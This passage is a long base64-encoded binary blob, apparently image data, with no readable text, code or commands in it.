l+MHuaIYLUC6MSadekIFeGARpCIV/SLUlxLv66AQAIJmIOgIGCA/rYJkBKC8GAQAPuKgS2IRIUC8UYC8J6aEO4RAPeQISwS/8cpqnka8V/2GiALiaKLqRGxm9Azu9a5OBl9pDPeS2NOJDPdQGLiqJCAs3p2CSnlqbIJnE22PEomq3VVmcdzsqo/[base64]//sBBSIqH/gAAHBGGNgoRgaBDzIg5U8ofsIA/QMyQzpoTeor6QJqc7wARLJyc0zKRf5PAGbohw5MARbShkwATzMQ6eMStqjG7NJE51KG0Ikmy+qSg5TE5yiErxpNxArPiCJRJ8yS8thSz7qI1GUy3w7CqkauHvDCEGiMUtBRZVIuIQ7K9NRFF78B0YAnN15zH/ggTSQzCZtCmEExlfKCi3DTOShJZd7ubawg8+8CzOLxgQsze1hs53znkiAM22swHCxQAaQBBu5QDyABhUoLdPIgHNkl3LpgNa4F0GjgG7qgjqox+IEz3tEoBhsTn9EVNwCmNsiBUuzmOBSIADRzhb/QsjlmA5+uIAbekgWBE8I8NQEmy74iA/0QoF/QII4qA9/gIBs+C52AAMwMIZmwKdO8AC+iyiSuY/7fDW/[base64]/zzURqVBAuqNdBIYAyIOgwEupGUghESQSVWY5IJI8BzUrPtUT8WDUGCAJfS76/qH+vAAAAgPduAHkAEAEICAQfg1ALio+0ChPHi166qPBxmpExlWEfGBpRnWEmkNqElQGGlW0LsRrqGAB0U9CJBQF9S2PVyw1UvctJkjPRyjplCbcKU9tXm9tAGqJBkq4sMrc5tEyOkwUAQUPsIjF4U+e2OTHO3EFONXr0qkeHAEBejFPuiDhLXd2wVG/Ts5h+2/wfoVw2oeuNDSuMDYLs0L65kH7GGzabkC7uE5kZ0MNA0X2jTZNW3TrFUB1BANpoOfccSBPBWB2piA3KiDE3QAEv8IhgsgTvDsOp79B6ItDoZoBnJKztt6TqMloICUtOc4mO9IO01LEPZYO1IATxPoBU7lDVM7NfcIBVT7p04YqPbcIX8IA/[base64]/MgizgVBf/7A1+8Zd++ToYDKD79TqCSafnDDufZZiCTLuaWUjluBl3ImADVl+pbUFpuNpXDgUkDBmC2iGMCjwWctV/WIaIQi/a5TtAiKi2FWGSWYY+kAZ+SElAGEf8WsMkStYbaEOpmQUFZdAbIb3cqENsk9Cse0jWW1w+1CkN7VBwm9w0GsRB9NbYGzchgWLD4VyxnGKnIqqgAqrKWRxS/KPRPd0jpQSmqIAyBuiAvl3GPGPA2l0q7d1ZAkAsZQs7iAuH7lJmYZZ5mIeOHQGPHYFkiILmPU2RNR9iINnqbdMLNAIbYYCSvk3UqFOmk1M/UGHPeI0AwJE/pYAqogCcXV/2HQ75//Vk3cpkoO2NriuOf+lkTabB6ugP7SDlA3kZTUsn8TxgBJZaGbjaBsbaEIqEXf0HCYmDPmAAMGAZYwCDC/CHI/[base64]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[base64]/8hERsQDEYiAh1DAQWgtAkm9WleSFJxkXy6BCU3UYj2SDex3DdsnkZTUpKgMhyiqCorxmMITiqnGNBdolJe4pCWOPc83bhkT9moijRLwIE5q8mNhZnYExSzmCIHcBUZv0AEYWACljuTZzgSFg0QGYAK50V+p4kKUm0iqkwM0zT/UmDGPkSBMIkslK8umSlA+ZW3QkVUFlRNC6HCwg3Cz5TCratWrYtU8o/Dbe7o6n2QSjpnNOhyBpmWHxelwcg/K1hW0dTlvCXFDDvkQEY1oxCXiARCQHBpIWOezGEkRdimRXRdOhUUtbrEnPrmAQL14pOEkhSlTmqxOgnLQKYFyAP9PWYEiegI9OJLqS71ZiwnYAhe33AQQfeHBnfgCmI92AjAcEGkcOBCHEtiMB5Fh5EoZCQNoFAEHHXjpDRjQBS2RgFGllQYZCcZYoyR0AD2V7j/[base64]/AYxgOCCYxaAgMbtYAqFO2lueCS2Sgur/AJU74IaYKlBjF3DKW3RSGuh2cro+Yccotfs0UJbGKf7jLnS/[base64]/AzzguNqC31hYHxgqqz//aabi/wjEuBzuEBKjYOsoMGRxbgKRIXR1CKWNaAQkMhEjbxBahUMCowvTyA02WokVzV3s3B2UKkMSqBh78kUSFwl51mgKizfr4lw/Zd3GttIbi37jOYpM2KXFY1xCwdq+wGwxggEAAMKHvkBi1FCc3lkjn9xSGQnXB6h4wrfB/b4bTCBVdaSjsf15Yumuu93sZnfBrBJ3Y8zb3qGkt1JB+EH2duc6chM44Qtv+OyIw6t/gw8y77usZ7WiQAlqnIMeN81sjSKbFdocxiPAoSRsnOOVXpe6yIkRS1zbZy3y2V9jVBJwa3jDp6rJh1fNu9+BEWEKIwqsay3ziV1lgmwG+nd7wv+VL3nMY0UXW8jawha5TOAGLOsEkKfObDz5BU4+2IW3/wGDrnedpZEsAnCFS2WyvwGe7xvsb3rzllW5amGiJLO7kdRu6ppmjXk3jaUGQBSm4pJ44BlTGUedHd4BIiDAGRPjHdOg4YfCMRNZnRWCpBU1ZUujVdxbFVgEJIHnbJzHjZ6lNRgOAE29hATrhFoHPMFJkBqOvERMzAXAmMnAjFF28FMYTcyKUQxWbNYE9SBWOIE0/FTRgRYEZAxogIywUZSHNQNs+ID3UN9eJFtg9EX2dcIu8EAH/AMO/IMFnE7P9FYkwUBwVVlJpB+4ycb7qARNMIq5mc3vJMw/GMO7vdv/ciTU8uCdauShahDFvnEH2/DbP+SZCCVgIRpifM0H4ByLMhFOoZEV4lReWlnTKFDI5fxQgUUaG3xIQ0xapSnRJ+KBDwAN61UYvMyISSCAvoDKBBSWyMhF7WVBHuUR8LQak7jKzPnOUHzR/+Taz20W2SiPEzSNEcZRQ9mYWmSXufFYMyiCKqwABHRCtNlMtPnFEaRBRv0FIfGAD2xh0KwUvDySoIyf+Zmht5nd+sWUDLQhqpiAU1jWT1CQ3M3du0nX/nUS3lmN/ynWd3yDHwqicxxiQAokIi5eV9UXMimTwh3OoRlI4/xBWo3CDjlaW1lcNGyguHSg53ViORkB6ZVT/6Zpwc/[base64]/upJFPSJcxtJs8zuGkmOek5CE/EAfygIcuzdJ58WV8ymfeFAvfKJ5BHpzjyRCiHdpZNU7jSOKDTNxEPtpjJkEysIG4sEESiN7oheBHMoAF7ABntp6MfGYqahhLjGbJ3IQWVcWqNQwutqaIXoX9maj9GdU/HZVR+Rxo5GZu+sbHbEWOgUz/4F0e3mhrQEAJKMayoc8R7IIPuJS1rcjp/NZXUln6haX9jKXsWFIbxsUbytxR8IMcyiEdzuEcrhFcRhDEvCM/Osd0zOeYkmmuMAIjHIB9+mXBGQsyuRAjypDhHFr/5DEIgOrQNFEigRJY5xEDg0rCB5KIZX5kpuEBNLDehKrAFwLXhWoYF7BEYbmkLDqXc9WaxKwmrdXiTorRiTFHZCmMD/qgzyGVTzCQER6diwpVEjrfb7DDjZ7npIABP/SRzOAJAISBc0anVnKlnxwpOapgCsjCdZ7dYIXKqOwGqjQJwhwJeF5pW9Kh/q3ZKsHjzgGFwXQHAWJHXpbptnIrc9yHT8gXuPLNuMpXC/llIjrgffUHQ/annUriBU5kMlikvHJgn34I6InOZOprR5JTpkHAg+3AZnbERvzMKcKTjaQEK3aBWsQikByUTBJUkUjWPh5FPJ5oxT7QTSYJDxKf/1FpVoweI9KdmjQkY5SCUqveo6tejTSQTxUGBh4ogjTolQZkQPjtqqBg5badIRqeXW0wAEtkGXdeAFSoityZ5/IUkLvtYZodhTs2w9OaDUB9hz/CZ7da7dU2R7jK11/+ZeC8qboWTg0lTuMYiCROHCVW4rxuDuglQ5+GThHpq6AOKh4YQQnsQL1MKIQl6qIebOzxi3IFzMBkwUwyRWPto08kyaVyalKJEVIsx4kh1VG52M+ZhhMcH1r8w/FZSW+CDPXQUTM0DXMZQ6vKYSepRjZsAQ/gRV+EQWlkgzFcAAP4gAbcQuuxVHSS4Yyo4M6CZnYeA9DuxuyZQCxC1lGIUv9qoIaWtqVqqNkErQo8+hNOHq54+BvWWu+YdhW5kusC3ifjgVUj+ge7/idiXh6ByivnJQPoqa++kkj7WiahNkFI5m3e/sy1YdjKiWZM9A7E0qTE2mTGJhXiOm7FQi5sNi4oFYWLCR8PqhmVKAejgMlRuhHIykAvCKM6eoUMMCPymu4AgAEg7MU1ziWmNOUAwMYSFEIhcCUMjKPOpkDZYWeTFqtlCO/QJlXS4jCWJlSVNm9C9YRmoQ3PBdT1EnERZ0e5ai18bG+g4edBEtpY8dczAWjZ7hDaOlo07Gm9gp4msm+gym0T4MEDBOxm0i80QBg0MOq+1I5UQOxmNUc9iln/TzEr/vVUxcKxeDVuT6FZvSGV/0Suiwlh8yBjqmLuIK+FMEJPS5xFT5BuXDZDGngACvTCpfSf1YCBpkDADWTALdTs9wlKtlEn2S3psNYGAilQA/FOu9Gfu4kXT4lR0yYwmF3KXIJSlXJRGH2HthrxLu9lOICrEmuv1hZT934tnIYvf55VMkPkBaYt5ljkgbbt+rIvEUzmoG4BHpzBESxBwAbsz2imqAVrC7JiTPRxd/HUiB1PDjoJdI2qcqzbKiMt0t5xArOZZn1ZH2fW2h1hmPjE8V2Jl2SusA1tHX1WS1wEBBAMO7BDleIdOzQDHkgDNlQy/50uGGQNA+CACnuh/1eaIb6U3dmN5c/qxks4Tf80I/1F101G1kpv6tPyX2n8Q/+92SoVxx/[base64]/XAQDzAJnpPdFoPc/TAB89/Wj+IRYlLWWnJN9b4kcrUVSmgxBqcbykJk5DwA7HIUhx9EQlkWO2cRwLFRyWcZxdYHXHJdMMUAoDG3UZAMpgIw1RI1kqwZk66FTUkAHZAB4ix0Mp2FoirSxkrMiZIMfU1CKHY/0AgW1ugq9iZFMR26ocoesaMM30LZtE7me9Q0w7/S4LjESB9qxfK1gBnfkSbkyu+vlVeIVJDX6pm8S0EMXty0xkMhTZ/cSIIFmcjOEQVgHiB3sJezCquP/[base64]/3oAQreTtAG1q4g114WOT3fePBP/P5bvR1n3eJHAX6Xg/6bhqllVRwf+PRUmbDYjfDQoUW9TxXZrlbEJLAP4dCF4SF/[base64]/zeVcoh6ny9z4b8hyBTPMlJW/2AqTQhAX7lJQU+uaabHQ9RR61kU9M+G1cRAKJxcZwxWYEAGaI/CxwOj+sW6lT9Gk0pRMwAJN6dsyPigyYdDzSXhbh/MA0A0wrR5XOMv8C5/EdR6t3eFAtDV7SM78w6fTSi2v2CjNXGdN9vAdYGTMU11C0SMsN9Ze1eL0BgP0PxEK2a/srnEEVSJwVvMIrdMgMsP3bvz00yD3dy8K3oWO8J1d6lzVAUAhF4R/[base64]/ZW2RtVkm95hzZ8+fQYcWPZp0adOnUadWvZo16HAHwTGMPXv2P3DhwN3WjRu3uNviwokDLpy4uHHiyo1TvnyclT9WDBhwPkfdD+s/pGB/9SPWq+5VYkHS9MPAKwBazpxBgkQZe2hIfPh48wbOjRuAAkygoJACBGn//jOpF5P+6eUfkg4EECGFFHKMowX/2cihjSJs0D+QOhKpp54w9Cinu2BaQa4LPjxpJ4wuwkgaExosqAukikKKgaBC6UKgpSIyIZRQpAqAKkAwCeA+N94AJJReSOFqsX+6UkQsY8AgBQKj9KPAE7hWOJAnD0siScC8YNJLr2ZIKZMhwQADjJQs/wlbTKw3CevMkYM2I+2b1vDMU889+ezTzz9V2822QWHDbdDceNvttt5+Cye44soR7rjkmHPOCivUyVQd6qozYI7srvOuu+5+AEaTOX54JQoA0mNPGR6QgEY++u6TSr9/[base64]/8zpW4O6q7DTgopYhkVvFcg+eFUoqPQglUflHl1VjiADICBOiAwwYkV/OIVJro+atEhhyD6OmyJGkqRWLDBtnBFkQZmuyMAu0z4JZZuOtjarjHqCSEKGDjKgX8YYODFG8mNiCe+//[base64]/ryAQ6I8Br6U/sTWrYCHxCEJ0opMuvUREN2ER3lDEkQsY8B81klFUHBAAGhXugCaAAP8Upy78PK5WVJFK4Po2kF7QK1+zMwY72BGXauFNdG3ryUvCNCYn7GpNpIBYWIzxldjV60m1ywbnFOGkZgCPilW04hWxaJpEDY82xUuU8sAxHJgV53nPU4c4/hG9m2GqOn+o3vV+gKoF9GwEVbCjHaNQBUi8go8R8GMklHYGEWghfg25gF+aMSCz4WEoRZnA/hhyK4IY5CCM/Acjd9TBHW0ygAjszycTaLjRZcgEoVuRgIBILQ5hBEURWdFP+OatAAAOcOFiCgIv0pOgSI2X/yr0EbviFzihNKVqDYuiMfSliBUYiJUkyJZFCOYlEOkldWtagTWN2Dp7WexJ+jpLNrzikkE0iH9ZNOc50ZlO1ijqNYISnqLeubIvLoo3YywOcdAhjnyiox3T05QVyBPQP/[base64]/rXfF619c4Rjd8nadt+sqyeebGN2IcjjjcoU/h5POM6nhHP28Wneq9MTs/+5l3wlfHPG62CgDwox+TwAZJEGELF4WrJfGAB2ztJH8I7GBRNEoUbxElcICbkVBe679LcjKAO0opTE/o2lDalFj/ARDCUDITuXDII63s11JgKLW/yXZcohzJCY/iVHUpTmrpEua49sMTaq5Aiq39aCuZRZcg3mSIK2jYNZUbF7Sq9YZPBCdW/wPDwPkvk+XM638BHOCTGUp4B+HNP9q5xdrABrDsFKxukodYCd/zjOVAhzouHFkD/OAPOrPszyBRhRHUsY4RiMKJQXBiLUSADUSA6Gj/0dCELWzBGta46NYUacAd1dYS/4Dfj4EMv1lEoir/[base64]/nHVfGuvLxL/2n90kjKOKqy4aCpkQOVREQuuWBIeuKEgjAVhlApSnUFvdRdEjVdTW7yUQZSNvFeDV/KlMZMSRiRNYNkQ+tt73sRHReNz4QmT8xhIgE3adpekiGWDIVKMc1pla+c5ZzZa4EdrGC+IiQ3pobn8SA8YVYjdlI2a844nsPGThnAsrwesbBN/FmlR+ABkTC2EVRb2l7MuAlNwAMRItHtN3QCAG/INhyyze1vX/sG3ab2Y76NEHKv/cdEVvLbmSxydZ8ryjHFVkc+1IurWXBDJpGGvpcyFKIkZZjhRZg0LiCNofQohW+WF1SOgpA7HxJgOdzgJ0GJwK+OZNCHbC/AAJZoN//hKxvsWAFcAweIGc2VlrjFwyMhGVdKtpz2tdf0bTyde8fMU8GBVRnxvlhY5uEzUjWzwjjs8E/qEV3XV0jG85MRgdAmgxhssL71JSFaFxOB+6m1OhGMEAEbnGH8Z+D6qsYudquU/[base64]/YBSu4AqtEBJGYcS28HyuYASi77OIgenSx4/s6AfMrwr+QQ3VcOz+QWnkb/64jdrcr9vELg59zDHwL//yUP/2T8geBxDFDcnOjQMLEOBkYIawJohwRd884QFrBLwo8CQY5gEDR2q2q+AGcKMkT7ymhSZUoRkeMPAiLn9YZJqG6GoMjePCQl9gUC5kkH8eh7b0y7ZoCc3oztIQ7lyCsBd9EYteIxgRYq/+6nhwjmWKRwmDL4wOq3kiZdZmLXqs4B8MwA7sIDouJWcwZcOIjuik4BW+cVT4CLOq4AzuaA0V6h864SDa0OzC7trWL+3o7/0QQh7r0TPiL/708A9/jP8C//[base64]/2FVDkIL4tD9sI3aqs0O6Q8e7VAf3dEx5lHbwu0uya3/fmQvkWwW/kFqJs1HBDLdOLCj9M692OtzZOARJYTzPM/QSkmW0OXMhAK3CughKLEZOs4J/My3cAmsKA5ECg3RoiiHYDEW88HPL2npFmmSJs8FzXARzQBHt3iyNm3TT4iRnUatGImSeI4xsGyjGYcvUiJFHBprOaIwCi9FOiQrOn7mKqVgK0fgHxBKVVKMDcPSLM2yHe3RHn3s28pu7MKzLeXvPuaSLjlDH/2wH9nOL98FIAHSEhhg0paMEJeM0sqldeICVy6IIx5RNEHvP3gEXbwFgCLwIJaCWDITFJvhhARCJEETYVCxI6Moiprh4f4hDOzPLt1zPmcpJmlx9YhCJldPJstpRwICADs=